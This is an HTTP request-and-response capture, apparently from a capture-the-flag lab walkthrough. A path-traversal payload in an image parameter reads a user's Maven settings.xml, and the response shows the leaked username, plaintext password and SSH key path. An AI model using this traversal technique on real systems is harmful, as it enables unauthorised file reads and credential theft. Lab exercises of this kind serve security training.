 1 GET /show_image?img=../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Wed, 26 Apr 2023 17:48:18 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
11   <servers>
12     <server>
13       <id>Inject</id>
14       <username>phil</username>
15       <password>DocPhillovestoInject123</password>
16       <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17       <filePermissions>660</filePermissions>
18       <directoryPermissions>660</directoryPermissions>
19       <configuration></configuration>
20     </server>
21   </servers>
22 </settings>
23